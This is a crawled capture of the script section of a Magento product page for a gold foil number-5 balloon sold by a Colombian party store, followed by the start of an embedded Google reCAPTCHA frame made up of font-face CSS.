                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-58]": {
            "priceBox": {
                "priceConfig":  {"productId":"58","priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg","caption":"Globo econo en forma de n\u00famero 5","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemZo8aVEwmArray = document.querySelectorAll('#additional');
    if(elemZo8aVEwmArray.length !== 'undefined'){
        elemZo8aVEwmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F58\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemdG4jZNhSArray = document.querySelectorAll('#reviews');
    if(elemdG4jZNhSArray.length !== 'undefined'){
        elemdG4jZNhSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1768827886\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/58\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_58","catalog_product_view_sku_SYF38023-d5","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/globo-econo-numero-5-microfoil-dorado-16in"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"58":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/58\\\/\",\"data\":{\"product\":\"58\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/58\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"58\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTUtbWljcm9mb2lsLWRvcmFkby0xNmlu\"}}","required_options":null},"price_info":{"final_price":4000,"max_price":4000,"max_regular_price":4000,"minimal_regular_price":4000,"special_price":null,"minimal_price":4000,"regular_price":4000,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a04.000,00<\/span>","max_price":"<span class=\"price\">$\u00a04.000,00<\/span>","minimal_price":"<span class=\"price\">$\u00a04.000,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a04.000,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a04.000,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3361.3445368151,"max_price":3361.3445368151,"max_regular_price":3361.3445368151,"minimal_regular_price":3361.3445368151,"special_price":3361.3445368151,"minimal_price":3361.3445368151,"regular_price":3361.3445368151,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a03.361,34<\/span>","max_price":"<span class=\"price\">$\u00a03.361,34<\/span>","minimal_price":"<span class=\"price\">$\u00a03.361,34<\/span>","max_regular_price":"<span class=\"price\">$\u00a03.361,34<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a03.361,34<\/span>","regular_price":"<span class=\"price\">$\u00a03.361,34<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a04.000,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo econo en forma de n\u00famero 5","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo econo en forma de n\u00famero 5","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo econo en forma de n\u00famero 5","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo econo en forma de n\u00famero 5","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo econo en forma de n\u00famero 5","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo econo en forma de n\u00famero 5","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globo-econo-numero-5-microfoil-dorado-16in","id":58,"name":"N\u00famero Econo 5 Dorado de Microfoil 16\u201d","type":"simple","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/globo-econo-numero-5-microfoil-dorado-16in#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":58,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTUtbWljcm9mb2lsLWRvcmFkby0xNmlu\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=tqkb6tphpw8r
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
